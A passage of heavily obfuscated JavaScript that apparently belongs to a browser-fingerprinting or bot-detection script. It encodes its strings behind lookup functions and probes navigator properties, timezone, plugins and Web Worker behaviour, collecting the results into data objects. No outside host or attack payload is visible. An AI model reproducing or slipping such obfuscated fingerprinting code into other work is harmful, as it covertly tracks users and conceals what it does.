qz()[EK(q4N)],Cn('',[][[]]))?qz()[EK(p8)](fl,Lz(Kz),Lz(fX),gF):qz()[EK(AK)].apply(null,[PgN,Q1,sC,Kz]))){var tpN=MzN()&&ckN()?YwN():IR(typeof Yw()[UU(Rr)],'undefined')?Yw()[UU(wr)].call(null,IZ,AhN,pP,Lz(Lz([]))):Yw()[UU(bV)](Lz([]),WQN,Ow,JE);var RUN=tpN[dj()[st(qH)].apply(null,[l5,J7,p8,OhN])]();var GAN;return x1.pop(),GAN=RUN,GAN;}}}var z0N;return z0N=Yw()[UU(hb)](Lz(Lz(fX)),QP,NBN,vw),x1.pop(),z0N;};var pAN=function(TzN){x1.push(Mn);try{var OAN=x1.length;var p1N=Lz({});TzN();throw Wm[Ok()[JH(qH)](xmN,wA,St)](OIN);}catch(rXN){x1.splice(kC(OAN,fX),Infinity,Mn);var pKN=rXN[qz()[EK(Hs)](Ow,Uw,Lz(fX),hs)],HUN=rXN[O7(typeof Yw()[UU(St)],Cn('',[][[]]))?Yw()[UU(bV)].apply(null,[zk,TcN,IdN,Lz(fX)]):Yw()[UU(j1)](zb,E1,MvN,Lz(fX))],rwN=rXN[qM()[tt(N1)](p8,QZ,vw,qp,j1)];var l7N;return l7N=US(L4,[Yw()[UU(T2)].call(null,C6,LvN,BV,l5),rwN[Yw()[UU(QG)](Lz(Kz),IP,kn,NR)](sX()[Ak(cgN)].apply(null,[AE,fF]))[sX()[Ak(Kz)](m9,ZV)],qz()[EK(Hs)].apply(null,[Ow,V6,Np,hs]),pKN,Yw()[UU(j1)](lG,E1,MvN,Qb),HUN]),x1.pop(),l7N;}x1.pop();};var vAN=function(){x1.push(vC);var rAN;try{var nWN=x1.length;var OUN=Lz(Lz(Xx));rAN=cS(sX()[Ak(Kj)](t8,vw),Wm[IR(typeof qz()[EK(nn)],Cn('',[][[]]))?qz()[EK(Sk)](LJN,kk,Lz(Lz([])),zk):qz()[EK(p8)](ABN,wr,Lz(fX),ZP)]);rAN=PKN(df,[rAN?vH[z2]:U4[qM()[tt(Tb)].apply(null,[bV,fS,Jr,AL,zV])](),rAN?vH[N1]:vH[mI]]);}catch(K0N){x1.splice(kC(nWN,fX),Infinity,vC);rAN=Yw()[UU(lt)].call(null,wr,t5,tH,mH);}var DfN;return DfN=rAN[IR(typeof dj()[st(N1)],'undefined')?dj()[st(qH)](l5,J7,vF,EcN):dj()[st(kk)].apply(null,[zgN,hQN,sC,SdN])](),x1.pop(),DfN;};var kIN=function(){x1.push(tTN);var VRN;try{var GVN=x1.length;var jzN=Lz(Lz(Xx));VRN=Lz(Lz(Wm[IR(typeof qz()[EK(lI)],Cn([],[][[]]))?qz()[EK(Sk)].call(null,EQN,NH,zV,zk):qz()[EK(p8)](Nj,w7,Lz(Kz),qr)][IR(typeof qM()[tt(qH)],Cn([],[][[]]))?qM()[tt(FF)](Sk,OP,lI,nr,RM):qM()[tt(fX)].apply(null,[DM,dcN,Qb,tNN,Np])]))&&O7(Wm[qz()[EK(Sk)](EQN,zE,J7,zk)][O7(typeof qM()[tt(z2)],'undefined')?qM()[tt(fX)](Tr,TdN,IO,kl,J7):qM()[tt(FF)](Sk,OP,zE,nr,dE)][qM()[tt(IM)](Np,QBN,U5,L6,BZ)],qz()[EK(VS)](w2,Hs,U5,R0));VRN=VRN?XzN(vH[R0],PKN(df,[fX,CO])):jxN(fX,vH[FF],vH[R0]);}catch(GzN){x1.splice(kC(GVN,fX),Infinity,tTN);VRN=Yw()[UU(lt)](Kz,CdN,tH,Lz(Lz(Kz)));}var MHN;return MHN=VRN[dj()[st(qH)](l5,J7,WP,mgN)](),x1.pop(),MHN;};var RpN=function(){x1.push(gl);var I7N;try{var CkN=x1.length;var nAN=Lz(IY);I7N=Lz(Lz(Wm[IR(typeof qz()[EK(j1)],Cn('',[][[]]))?qz()[EK(Sk)](gP,WP,II,zk):qz()[EK(p8)].call(null,PdN,sA,wA,GM)][Ok()[JH(CO)](Dk,zb,J7)]))||Lz(Lz(Wm[IR(typeof qz()[EK(ZV)],Cn([],[][[]]))?qz()[EK(Sk)](gP,mI,NM,zk):qz()[EK(p8)](ft,mw,vF,Rs)][qz()[EK(AL)](Dp,b7,kk,Sk)]))||Lz(Lz(Wm[O7(typeof qz()[EK(V6)],'undefined')?qz()[EK(p8)].apply(null,[Tr,Lz([]),Np,NG]):qz()[EK(Sk)](gP,Kw,zb,zk)][Yw()[UU(DC)].apply(null,[CO,s7,mI,j1])]))||Lz(Lz(Wm[qz()[EK(Sk)].apply(null,[gP,XF,Lz({}),zk])][qM()[tt(RM)].apply(null,[Hs,gQN,vF,JL,Kz])]));I7N=PKN(df,[I7N?fX:nG,I7N?RTN:lgN]);}catch(EHN){x1.splice(kC(CkN,fX),Infinity,gl);I7N=Yw()[UU(lt)](gS,XX,tH,Lz(Kz));}var b7N;return b7N=I7N[dj()[st(qH)](l5,J7,FF,E4N)](),x1.pop(),b7N;};var wRN=function(){x1.push(BD);var D7N;try{var IpN=x1.length;var YXN=Lz(Lz(Xx));var TIN=Wm[Yw()[UU(Sk)](qr,mk,Gt,nP)][O7(typeof z0()[ZW(lI)],Cn(qz()[EK(wr)](lm,FF,Lz(Lz(fX)),Ps),[][[]]))?z0()[ZW(Sk)].apply(null,[Lz({}),VJN,lG,NM,Al,AE]):z0()[ZW(AK)](gD,jP,zV,lI,MI,wA)](sX()[Ak(VP)].apply(null,[Z8,ThN]));TIN[Ok()[JH(RC)].call(null,SX,Q1,Qs)](IR(typeof Ok()[JH(S6)],Cn('',[][[]]))?Ok()[JH(w7)](IQ,JL,Ys):Ok()[JH(nP)](DS,wA,EvN),O7(typeof qz()[EK(IO)],Cn([],[][[]]))?qz()[EK(p8)](HE,NM,Jr,cQN):qz()[EK(ZP)].apply(null,[ZI,C6,dk,II]));TIN[Ok()[JH(RC)](SX,At,Qs)](sX()[Ak(KL)](vp,rO),Yw()[UU(Tb)](mw,C0,II,jW));D7N=IR(TIN[sX()[Ak(KL)](vp,rO)],undefined);D7N=D7N?XzN(YYN,PKN(df,[fX,CO])):jxN(fX,U4[Yw()[UU(VS)](pP,mn,kL,NR)](),YYN);}catch(U1N){x1.splice(kC(IpN,fX),Infinity,BD);D7N=Yw()[UU(lt)](l5,z5,tH,w7);}var pVN;return pVN=D7N[dj()[st(qH)](l5,J7,St,SE)](),x1.pop(),pVN;};var vUN=function(){var OKN;var dUN;x1.push(EZ);var PXN;var vKN;return vKN=GkN()[sX()[Ak(V6)](hA,fC)](function UKN(Y1N){x1.push(Vs);while(fX)switch(Y1N[Ok()[JH(dk)](MU,NP,Kz)]=Y1N[Ok()[JH(lG)](WfN,dk,jU)]){case vH[Q0]:if(Lz(cS(Ok()[JH(EH)](N8,nP,sG),Wm[Yw()[UU(H5)](IZ,FE,XF,Lz([]))])&&cS(Yw()[UU(AL)](wr,P0,rD,r5),Wm[Yw()[UU(H5)].apply(null,[kn,FE,XF,Lz(Kz)])][Ok()[JH(EH)].apply(null,[N8,jU,sG])]))){Y1N[Ok()[JH(lG)](WfN,Lz(Kz),jU)]=II;break;}Y1N[Ok()[JH(dk)](MU,St,Kz)]=fX;Y1N[Ok()[JH(lG)].call(null,WfN,Hs,jU)]=kk;{var JwN;return JwN=GkN()[Ok()[JH(JE)](nE,XC,KP)](Wm[Yw()[UU(H5)](BV,FE,XF,Q0)][Ok()[JH(EH)].call(null,N8,IO,sG)][Yw()[UU(AL)].apply(null,[Uw,P0,rD,Lz([])])]()),x1.pop(),JwN;}case kk:OKN=Y1N[IR(typeof z0()[ZW(p8)],Cn(qz()[EK(wr)](RJ,XF,Ps,Ps),[][[]]))?z0()[ZW(wr)].call(null,lG,w6,fX,XF,kk,kk):z0()[ZW(Sk)](tM,zqN,XF,IM,br,Ds)];dUN=OKN[qM()[tt(V0)].apply(null,[p8,wYN,Lz(Lz(fX)),SD,Qb])];PXN=OKN[sX()[Ak(SF)](q9,II)];{var TKN;return TKN=Y1N[Yw()[UU(dk)](Lz(Lz(Kz)),xR,qp,w7)](sX()[Ak(CA)].apply(null,[t4N,Ew]),WcN(PXN,XzN(XzN(vH[R0],vH[R0]),U4[sX()[Ak(Cr)].apply(null,[ENN,Q1])]()))[O7(typeof sX()[Ak(NH)],'undefined')?sX()[Ak(J7)](cQN,WO):sX()[Ak(Tj)](ww,Fr)](nP)),x1.pop(),TKN;}case Np:Y1N[Ok()[JH(dk)].call(null,MU,Q0,Kz)]=Np;Y1N[IR(typeof qz()[EK(j1)],'undefined')?qz()[EK(B2)](BE,kk,nP,b0):qz()[EK(p8)].apply(null,[cfN,Lz([]),XF,MG])]=Y1N[Yw()[UU(rO)].apply(null,[pP,DH,Q0,jW])](fX);{var TWN;return TWN=Y1N[Yw()[UU(dk)](FF,xR,qp,lG)](sX()[Ak(CA)].call(null,t4N,Ew),Yw()[UU(lt)](gS,qgN,tH,Fk)),x1.pop(),TWN;}case wA:Y1N[Ok()[JH(lG)](WfN,CA,jU)]=qH;break;case II:{var U7N;return U7N=Y1N[Yw()[UU(dk)](z2,xR,qp,Lz(Lz(fX)))](sX()[Ak(CA)].apply(null,[t4N,Ew]),qz()[EK(gS)].call(null,WhN,Lz(Lz([])),At,t7)),x1.pop(),U7N;}case qH:case qz()[EK(zb)](E8,V6,mH,Jr):{var SKN;return SKN=Y1N[dj()[st(Q1)].call(null,ft,kk,pP,w6)](),x1.pop(),SKN;}}x1.pop();},null,null,[[fX,Np]],Wm[qM()[tt(Q1)].apply(null,[wr,G3N,tM,j1,J7])]),x1.pop(),vKN;};var qWN=function(K7N,k7N){return HwN(sf,[K7N])||HwN(hN,[K7N,k7N])||JkN(K7N,k7N)||HwN(Sh,[]);};var JkN=function(UHN,jRN){x1.push(NvN);if(Lz(UHN)){x1.pop();return;}if(O7(typeof UHN,sX()[Ak(St)].apply(null,[Xr,Rr]))){var CHN;return x1.pop(),CHN=HwN(A4,[UHN,jRN]),CHN;}var MxN=Wm[sX()[Ak(R0)](cp,Kw)][qz()[EK(NM)](OX,Lz(Lz([])),AK,fC)][dj()[st(qH)].apply(null,[l5,J7,XF,YvN])].call(UHN)[qM()[tt(Rr)](p8,B8,hb,FdN,Np)](J7,Hr(fX));if(O7(MxN,sX()[Ak(R0)](cp,Kw))&&UHN[Yw()[UU(NM)].apply(null,[H5,WhN,pV,sC])])MxN=UHN[Yw()[UU(NM)](wA,WhN,pV,Lz(Kz))][qz()[EK(Hs)].call(null,O4N,tM,mw,hs)];if(O7(MxN,Yw()[UU(Zt)](zb,BF,vw,bV))||O7(MxN,Ok()[JH(Kw)](LQ,Lz(Lz({})),NM))){var BWN;return BWN=Wm[Yw()[UU(wA)](R0,Kr,qn,Lz(Lz([])))][Yw()[UU(EH)](jW,Et,WV,Uw)](UHN),x1.pop(),BWN;}if(O7(MxN,sX()[Ak(dcN)](fgN,Yr))||new (Wm[sX()[Ak(C6)](KqN,NR)])(sX()[Ak(G6)].call(null,GG,Y3N))[IR(typeof sX()[Ak(dk)],Cn([],[][[]]))?sX()[Ak(Fr)].call(null,DQN,Wj):sX()[Ak(J7)].call(null,sb,hTN)](MxN)){var OVN;return x1.pop(),OVN=HwN(A4,[UHN,jRN]),OVN;}x1.pop();};var EKN=function(){var zAN;var HRN;var AWN;x1.push(vF);var tAN;var TwN;var NVN;var tUN;var bWN;var KpN;var ApN;var UxN;return UxN=FXN()[sX()[Ak(V6)].call(null,kF,fC)](function DkN(JxN){x1.push(vD);while(fX)switch(JxN[Ok()[JH(dk)](Tc,BV,Kz)]=JxN[Ok()[JH(lG)](K1,wD,jU)]){case Kz:TwN=function bxN(dRN,jVN){x1.push(ZR);var pfN=[IR(typeof sX()[Ak(Qb)],Cn('',[][[]]))?sX()[Ak(Ps)].call(null,pR,hb):sX()[Ak(J7)](kl,bb),qz()[EK(ws)](AF,lt,w7,BV),Ok()[JH(Fr)](PdN,AK,IZ),O7(typeof Yw()[UU(IG)],'undefined')?Yw()[UU(bV)](Uw,z3N,JqN,IG):Yw()[UU(N0)].call(null,wD,l2,pH,At),O7(typeof ms()[czN(RM)],Cn([],[][[]]))?ms()[czN(J7)].apply(null,[Rr,BF,Lj,gF]):ms()[czN(Q1)].call(null,qX,d3N,Q0,dE),Yw()[UU(ZP)].call(null,vK,bcN,BQN,Tb),Ok()[JH(Mn)].call(null,wqN,pH,sR),O7(typeof qM()[tt(V0)],'undefined')?qM()[tt(fX)](p2,P3N,RM,jcN,zE):qM()[tt(GS)].apply(null,[Q0,qD,XC,Cr,vK]),Yw()[UU(B2)].call(null,Lz(Lz(Kz)),MqN,qX,vK),dj()[st(IM)](dE,nP,gS,Uj),sX()[Ak(Mn)](Jw,Tb)];var YAN=[Yw()[UU(ws)](z2,V7,sR,qX),qz()[EK(SD)](qYN,Jr,hb,Fr),Ok()[JH(Zt)].apply(null,[hQN,mI,G6]),qz()[EK(cgN)].call(null,vfN,w7,zb,cQN)];var JIN={};var CfN=vH[mH];if(IR(typeof jVN[IR(typeof dV()[zI(R0)],Cn(O7(typeof qz()[EK(bV)],Cn([],[][[]]))?qz()[EK(p8)](SE,Fk,BZ,jk):qz()[EK(wr)].call(null,vB,II,C6,Ps),[][[]]))?dV()[zI(QG)].apply(null,[zV,wr,I6,N1]):dV()[zI(Q0)].apply(null,[tTN,Qs,br,Uw])],Ok()[JH(Sk)](BhN,Lz(Lz({})),Q1))){JIN[ms()[czN(Rr)](Sk,jF,kk,V0)]=jVN[dV()[zI(QG)](zV,wr,I6,Yr)];}if(dRN[dV()[zI(QG)](zV,wr,I6,Yr)]){JIN[dV()[zI(tM)](xvN,Q0,LTN,NH)]=dRN[dV()[zI(QG)].call(null,zV,wr,I6,lP)];}if(O7(dRN[sX()[Ak(T7)].apply(null,[V9,IM])],Kz)){for(var MUN in pfN){JIN[dV()[zI(lt)](tdN,nP,jF,C6)[O7(typeof sX()[Ak(B2)],'undefined')?sX()[Ak(J7)](lP,VL):sX()[Ak(lt)].apply(null,[gYN,j1])](CfN)]=tAN(dRN[Ok()[JH(JF)].apply(null,[zS,zV,L9])][pfN[MUN]]);CfN+=fX;if(O7(jVN[sX()[Ak(T7)].call(null,V9,IM)],Kz)){JIN[dV()[zI(lt)](tdN,nP,jF,BV)[sX()[Ak(lt)](gYN,j1)](CfN)]=tAN(jVN[Ok()[JH(JF)].call(null,zS,sC,L9)][pfN[MUN]]);}CfN+=fX;}CfN=lP;var IVN=dRN[Ok()[JH(JF)].apply(null,[zS,bV,L9])][sn()[Ms(Rr)](Rr,xcN,Q0,qX,IM,RgN)];var mXN=jVN[Ok()[JH(JF)](zS,NP,L9)][sn()[Ms(Rr)](Lz(fX),xcN,Q0,vw,pV,RgN)];for(var Y7N in zAN){if(IVN){JIN[dV()[zI(lt)](tdN,nP,jF,wr)[O7(typeof sX()[Ak(tr)],Cn([],[][[]]))?sX()[Ak(J7)](S2,fhN):sX()[Ak(lt)](gYN,j1)](CfN)]=tAN(IVN[zAN[Y7N]]);}CfN+=fX;if(O7(jVN[sX()[Ak(T7)].call(null,V9,IM)],Kz)&&mXN){JIN[(IR(typeof dV()[zI(N1)],Cn([],[][[]]))?dV()[zI(lt)](tdN,nP,jF,C6):dV()[zI(Q0)](fL,Ib,VF,Rr))[sX()[Ak(lt)](gYN,j1)](CfN)]=tAN(mXN[zAN[Y7N]]);}CfN+=fX;}CfN=sA;for(var tkN in YAN){JIN[dV()[zI(lt)](tdN,nP,jF,vK)[sX()[Ak(lt)].apply(null,[gYN,j1])](CfN)]=tAN(dRN[Ok()[JH(JF)].apply(null,[zS,pV,L9])][IR(typeof Ok()[JH(pH)],Cn('',[][[]]))?Ok()[JH(ZV)](pM,Lz(Lz(fX)),pH):Ok()[JH(nP)].call(null,WdN,nn,N4N)][YAN[tkN]]);CfN+=fX;if(O7(jVN[sX()[Ak(T7)].call(null,V9,IM)],Kz)){JIN[dV()[zI(lt)](tdN,nP,jF,j1)[sX()[Ak(lt)](gYN,j1)](CfN)]=tAN(jVN[Ok()[JH(JF)].apply(null,[zS,NP,L9])][Ok()[JH(ZV)](pM,b7,pH)][YAN[tkN]]);}CfN+=fX;}}if(dRN[Ok()[JH(JF)](zS,Fk,L9)]&&dRN[O7(typeof Ok()[JH(AK)],Cn('',[][[]]))?Ok()[JH(nP)].call(null,QF,Kw,fA):Ok()[JH(JF)].call(null,zS,V0,L9)][sn()[Ms(AK)].call(null,RM,f6,p8,pH,Fk,sC)]){JIN[sX()[Ak(Gt)].call(null,BhN,tO)]=dRN[Ok()[JH(JF)].apply(null,[zS,lI,L9])][sn()[Ms(AK)].apply(null,[NM,f6,p8,XF,NM,sC])];}if(jVN[Ok()[JH(JF)].apply(null,[zS,QG,L9])]&&jVN[Ok()[JH(JF)](zS,Lz(Lz(Kz)),L9)][sn()[Ms(AK)].apply(null,[AK,f6,p8,lI,kk,sC])]){JIN[Ok()[JH(S6)](Hk,WP,Aw)]=jVN[Ok()[JH(JF)].apply(null,[zS,qX,L9])][sn()[Ms(AK)](zk,f6,p8,z2,ZO,sC)];}var jKN;return jKN=US(L4,[sX()[Ak(T7)].call(null,V9,IM),dRN[sX()[Ak(T7)](V9,IM)]||jVN[sX()[Ak(T7)](V9,IM)],IR(typeof Ok()[JH(kn)],Cn('',[][[]]))?Ok()[JH(JF)](zS,zk,L9):Ok()[JH(nP)].apply(null,[IJN,kn,BK]),JIN]),x1.pop(),jKN;};tAN=function(PWN){return HwN.apply(this,[AY,arguments]);};AWN=function fRN(txN,IXN){x1.push(zE);var PVN;return PVN=new (Wm[qM()[tt(Q1)](wr,NBN,sC,j1,zb)])(function(cHN){x1.push(DmN);try{var PpN=x1.length;var xHN=Lz([]);var xzN=Kz;var kAN;var t7N=txN?txN[IR(typeof Ok()[JH(N1)],'undefined')?Ok()[JH(Kl)](Tp,kk,r5):Ok()[JH(nP)](L4N,pH,UYN)]:Wm[Ok()[JH(Kl)](Tp,qX,r5)];if(Lz(t7N)||IR(t7N[qz()[EK(NM)](Z5,Lz({}),Lz({}),fC)][O7(typeof Yw()[UU(lG)],'undefined')?Yw()[UU(bV)].call(null,pP,GC,RL,Lz(Lz(Kz))):Yw()[UU(NM)](Lz(Kz),OgN,pV,dk)][qz()[EK(Hs)](Xl,zV,hb,hs)],Ok()[JH(Kl)](Tp,Lz({}),r5))){var AHN;return AHN=cHN(US(L4,[sX()[Ak(T7)](O4N,IM),Vb,Ok()[JH(JF)](BcN,N1,L9),{},dV()[zI(QG)].apply(null,[zV,wr,dQN,Sk]),Hr(fX)])),x1.pop(),AHN;}var f0N=Zl();if(O7(IXN,O7(typeof Ok()[JH(RC)],Cn([],[][[]]))?Ok()[JH(nP)].call(null,p2,zk,J4N):Ok()[JH(KP)](Ej,sC,dk))){kAN=new t7N(Wm[Yw()[UU(SD)](tr,Vf,ZG,vw)][sX()[Ak(Wj)](xE,js)](new (Wm[IR(typeof sX()[Ak(IO)],Cn('',[][[]]))?sX()[Ak(cQN)].apply(null,[PcN,BQN]):sX()[Ak(J7)].apply(null,[FQN,fX])])([z0()[ZW(QG)].call(null,QG,fNN,qX,z2,lI,bK)],US(L4,[Ok()[JH(w7)].apply(null,[pO,Uw,Ys]),IR(typeof Ok()[JH(At)],'undefined')?Ok()[JH(Ys)](EdN,Lz(Lz(fX)),w7):Ok()[JH(nP)].call(null,BD,Lz({}),xE)]))));}else{kAN=new t7N(IXN);}kAN[Yw()[UU(cgN)](Yr,N4N,ZZ,Lz(Lz({})))][qM()[tt(NR)](p8,fP,H5,KL,NH)]();xzN=kC(Zl(),f0N);kAN[Yw()[UU(cgN)](pP,N4N,ZZ,tM)][IR(typeof sn()[Ms(QG)],Cn([],[][[]]))?sn()[Ms(Hs)].apply(null,[Q1,b4N,NM,lG,vw,Jr]):sn()[Ms(NM)].call(null,ZO,sD,cG,Yr,At,Ul)]=function(xRN){x1.push(KI);kAN[Yw()[UU(cgN)](gS,WJN,ZZ,lI)][qz()[EK(Kj)](Nt,IO,NM,C6)]();cHN(US(L4,[sX()[Ak(T7)](VV,IM),Kz,Ok()[JH(JF)](vcN,Sk,L9),xRN[Ok()[JH(JF)](vcN,JL,L9)],IR(typeof dV()[zI(p8)],Cn(qz()[EK(wr)].apply(null,[KN,Lz(Lz([])),IZ,Ps]),[][[]]))?dV()[zI(QG)](zV,wr,h9,Fk):dV()[zI(Q0)](KL,BS,q9,CA),xzN]));x1.pop();};Wm[sX()[Ak(t7)](bA,Np)](function(){x1.push(v9);var HkN;return HkN=cHN(US(L4,[sX()[Ak(T7)](A0,IM),EL,Ok()[JH(JF)].apply(null,[E1,gS,L9]),{},IR(typeof dV()[zI(Tb)],Cn(qz()[EK(wr)](qN,wA,pH,Ps),[][[]]))?dV()[zI(QG)](zV,wr,Hw,b7):dV()[zI(Q0)](tC,XvN,DvN,dE),xzN])),x1.pop(),HkN;},U4[dj()[st(RM)](hb,bV,Ew,xhN)]());}catch(VpN){x1.splice(kC(PpN,fX),Infinity,DmN);var SfN;return SfN=cHN(US(L4,[sX()[Ak(T7)].call(null,O4N,IM),vH[Tb],Ok()[JH(JF)].call(null,BcN,zV,L9),US(L4,[sn()[Ms(AK)](r5,fb,p8,l5,kn,sC),PKN(Tv,[VpN&&VpN[qM()[tt(N1)](p8,fP,tM,qp,lP)]?VpN[qM()[tt(N1)].call(null,p8,fP,Lz({}),qp,sA)]:Wm[qz()[EK(Np)](RI,pH,Lz(Kz),Ys)](VpN)])]),O7(typeof dV()[zI(QG)],Cn([],[][[]]))?dV()[zI(Q0)].apply(null,[T2,w3N,pr,mH]):dV()[zI(QG)](zV,wr,dQN,jU),Hr(U4[sX()[Ak(wA)](fgN,pH)]())])),x1.pop(),SfN;}x1.pop();}),x1.pop(),PVN;};HRN=function XAN(){var KRN;var vVN;var tWN;var J0N;x1.push(Kw);var C1N;var PkN;var I1N;var MpN;var VHN;var zWN;var WxN;var KKN;var FIN;var nHN;var VXN;var gWN;var HzN;var qzN;var wzN;var tzN;var PxN;var qUN;return qUN=FXN()[sX()[Ak(V6)](lcN,fC)](function UkN(xwN){x1.push(tqN);while(vH[fX])switch(xwN[Ok()[JH(dk)].apply(null,[BX,lP,Kz])]=xwN[Ok()[JH(lG)](lp,Lz(Lz({})),jU)]){case Kz:vVN=function(){return HwN.apply(this,[IQ,arguments]);};KRN=function(){return HwN.apply(this,[jQ,arguments]);};xwN[Ok()[JH(dk)](BX,Tb,Kz)]=nP;tWN=Wm[Yw()[UU(Ys)](vK,CF,hb,Ew)][Ok()[JH(T2)](z7,tM,N1)]();xwN[Ok()[JH(lG)](lp,dk,jU)]=bV;{var LpN;return LpN=FXN()[Ok()[JH(JE)](KgN,p8,KP)](Wm[qM()[tt(Q1)].apply(null,[wr,QP,Hs,j1,IO])][sX()[Ak(MvN)].call(null,fk,T7)]([xUN(zAN),KRN()])),x1.pop(),LpN;}case bV:J0N=xwN[z0()[ZW(wr)](IO,Zs,lI,J7,kk,kk)];C1N=qWN(J0N,nP);PkN=C1N[Kz];I1N=C1N[fX];MpN=vVN();VHN=Wm[Yw()[UU(VP)](Yr,PcN,wr,sA)][O7(typeof sX()[Ak(N1)],Cn('',[][[]]))?sX()[Ak(J7)](lP,mF):sX()[Ak(tdN)].call(null,pJ,zQN)]()[sX()[Ak(pD)].apply(null,[LS,xvN])]()[qz()[EK(SF)](Bw,BZ,pV,Ew)];zWN=new (Wm[sX()[Ak(zV)](S8,wr)])()[dj()[st(qH)](l5,J7,vF,JC)]();WxN=Wm[Yw()[UU(H5)].apply(null,[r5,UcN,XF,jW])],KKN=WxN[qz()[EK(ws)].apply(null,[Mz,lI,lP,BV])],FIN=WxN[sX()[Ak(Zt)].call(null,cK,Sk)],nHN=WxN[Ok()[JH(qX)].apply(null,[dS,Lz(Lz(Kz)),tO])],VXN=WxN[IR(typeof Yw()[UU(CA)],Cn('',[][[]]))?Yw()[UU(KL)].call(null,Kw,Es,cgN,l5):Yw()[UU(bV)](vK,lP,YvN,Lz(fX))],gWN=WxN[O7(typeof sX()[Ak(tr)],'undefined')?sX()[Ak(J7)](sR,Bj):sX()[Ak(mJN)](F5,Hs)],HzN=WxN[sX()[Ak(rZ)].call(null,J1,JL)],qzN=WxN[qz()[EK(Cr)](KR,Yr,mI,zE)],wzN=WxN[Yw()[UU(SF)](Lz({}),wTN,BM,BV)];tzN=Wm[IR(typeof Yw()[UU(NH)],'undefined')?Yw()[UU(Ys)](Lz(Lz([])),CF,hb,NP):Yw()[UU(bV)].apply(null,[XF,DQN,wj,NP])][IR(typeof Ok()[JH(U5)],'undefined')?Ok()[JH(T2)](z7,dk,N1):Ok()[JH(nP)].call(null,Uj,Lz(Lz([])),Bj)]();PxN=Wm[Yw()[UU(R0)].call(null,mw,Oq,EH,CA)][O7(typeof Ok()[JH(ZV)],Cn('',[][[]]))?Ok()[JH(nP)].apply(null,[lD,zE,rP]):Ok()[JH(CcN)](ZA,Kw,qG)](kC(tzN,tWN));{var m0N;return m0N=xwN[Yw()[UU(dk)].call(null,At,m7,qp,pH)](sX()[Ak(CA)](VE,Ew),US(L4,[sX()[Ak(T7)].call(null,LQN,IM),Kz,Ok()[JH(JF)].call(null,xgN,U5,L9),US(L4,[sX()[Ak(Ps)](gn,hb),zWN,IR(typeof qz()[EK(BZ)],Cn([],[][[]]))?qz()[EK(ws)].call(null,Mz,Lz(Kz),qr,BV):qz()[EK(p8)].apply(null,[Tj,Kw,Qb,BfN]),KKN?KKN:null,Ok()[JH(Fr)].apply(null,[cK,vK,IZ]),VHN,Yw()[UU(N0)](Lz(Lz(fX)),B1,pH,Kz),VXN,ms()[czN(Q1)](NH,qgN,Q0,dE),gWN,Yw()[UU(ZP)].apply(null,[Lz(fX),XO,BQN,Lz(fX)]),FIN?FIN:null,Ok()[JH(Mn)](O5,H5,sR),nHN,qM()[tt(GS)](Q0,dD,WP,Cr,Uw),MpN,Yw()[UU(B2)].call(null,BZ,fL,qX,NH),qzN,dj()[st(IM)].call(null,dE,nP,kk,z3N),wzN,sX()[Ak(Mn)](Vn,Tb),HzN,O7(typeof sn()[Ms(NR)],Cn([],[][[]]))?sn()[Ms(NM)].call(null,N1,vw,hR,J7,Lz(Lz({})),rt):sn()[Ms(Rr)].call(null,Lz(fX),Sr,Q0,V6,zE,RgN),PkN,Ok()[JH(ZV)](Hp,Ps,pH),I1N]),dV()[zI(QG)].call(null,zV,wr,Y2,Tb),PxN])),x1.pop(),m0N;}case AK:xwN[O7(typeof Ok()[JH(dk)],Cn('',[][[]]))?Ok()[JH(nP)](KS,WP,T3N):Ok()[JH(dk)](BX,Qb,Kz)]=AK;xwN[O7(typeof qz()[EK(CA)],Cn([],[][[]]))?qz()[EK(p8)](cs,jU,nn,lQN):qz()[EK(B2)](ht,Lz(Lz(Kz)),wA,b0)]=xwN[Yw()[UU(rO)](pH,lz,Q0,vK)](nP);{var XfN;return XfN=xwN[O7(typeof Yw()[UU(sC)],Cn([],[][[]]))?Yw()[UU(bV)].call(null,qH,n3N,Mb,vF):Yw()[UU(dk)](IZ,m7,qp,wA)](O7(typeof sX()[Ak(N1)],'undefined')?sX()[Ak(J7)](S6,PdN):sX()[Ak(CA)](VE,Ew),US(L4,[O7(typeof sX()[Ak(wr)],Cn('',[][[]]))?sX()[Ak(J7)].call(null,P3N,tH):sX()[Ak(T7)](LQN,IM),RP,Ok()[JH(JF)].apply(null,[xgN,Q0,L9]),US(L4,[IR(typeof sn()[Ms(RM)],'undefined')?sn()[Ms(AK)](RM,HcN,p8,tr,sC,sC):sn()[Ms(NM)](QG,QdN,jP,jW,w7,PQN),PKN(Tv,[xwN[qz()[EK(B2)].apply(null,[ht,FF,gD,b0])]&&xwN[qz()[EK(B2)].apply(null,[ht,dk,Lz([]),b0])][qM()[tt(N1)](p8,Zs,Lz([]),qp,z2)]?xwN[O7(typeof qz()[EK(CA)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[gZ,hb,II,pH]):qz()[EK(B2)](ht,wD,St,b0)][qM()[tt(N1)](p8,Zs,tr,qp,ZO)]:Wm[qz()[EK(Np)](gI,JL,kn,Ys)](xwN[qz()[EK(B2)].apply(null,[ht,JL,Lz(Lz(fX)),b0])])])])])),x1.pop(),XfN;}case QG:case IR(typeof qz()[EK(gS)],Cn([],[][[]]))?qz()[EK(zb)].apply(null,[A7,mI,Q1,Jr]):qz()[EK(p8)](pZ,Lz(Kz),wr,x3N):{var v5N;return v5N=xwN[IR(typeof dj()[st(GS)],'undefined')?dj()[st(Q1)](ft,kk,jW,Zs):dj()[st(kk)](Y2,W4N,ZO,z9)](),x1.pop(),v5N;}}x1.pop();},null,null,[[nP,AK]],Wm[qM()[tt(Q1)](wr,kL,Q1,j1,zk)]),x1.pop(),qUN;};zAN=[IR(typeof sX()[Ak(Rb)],Cn([],[][[]]))?sX()[Ak(CV)](Ax,S6):sX()[Ak(J7)].apply(null,[kG,Kw]),qM()[tt(wA)](bV,H2,vF,ft,hb),sn()[Ms(j1)](ZZ,br,Sk,pV,lt,I6),Ok()[JH(Rb)](IcN,z2,Wj),ms()[czN(AK)](Ps,H2,p8,pP),sX()[Ak(rZ)](LR,JL),Ok()[JH(q4N)].apply(null,[n5,mI,lb]),sX()[Ak(jG)].call(null,q8,kL),IR(typeof sX()[Ak(B2)],'undefined')?sX()[Ak(nS)](h8,KYN):sX()[Ak(J7)](GgN,GdN),Ok()[JH(DC)].apply(null,[HdN,sC,Hs])];JxN[Ok()[JH(dk)](Tc,Lz({}),Kz)]=p8;if(Lz(ZRN(Lz(Lz([]))))){JxN[Ok()[JH(lG)](K1,Lz(Lz(Kz)),jU)]=vH[r5];break;}{var L0N;return 